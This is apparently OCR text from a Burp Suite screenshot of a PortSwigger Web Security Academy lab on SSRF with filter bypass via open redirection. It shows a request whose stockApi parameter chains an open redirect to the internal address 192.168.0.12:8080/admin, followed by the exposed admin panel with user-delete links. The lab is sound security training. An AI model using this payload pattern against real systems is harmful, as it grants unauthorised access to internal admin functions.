 Send
Cancel
<
>
Target: https://0a5a000904ebb531
Request
Response
Pretty
Raw
Hex
\n
Pretty
Raw
Hex
Render
\n
H6ShF0hV6kkTC8L9DyHX8TZEruAXKGS5
4 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64; rv:108.0) Gecko/20100101
Firefox/108.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a5a000904ebb531c1ae49da005c0053.we
b-security-academy.net/product?productId=1
9 Content-Type:
application/x-www-form-urlencoded
10 Content-Length: 106
11 Origin:
https://0a5a000904ebb531c1ae49da005c0053.we
b-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 stockApi=
%2fproduct%2fnextProduct%3fcurrentProductId
%3d1%26path%3dhttp%3a%2f%2f192.168.0.12%3a8
080%2fadmin
We
Aca
SSRF with filter
bypass via
open
redirection
vulnerability
LAB
Not solved
Back to lab description
Home | Admin panel | My account
Users
carlos - Delete
wiener - Delete
Search...
0 matches
Done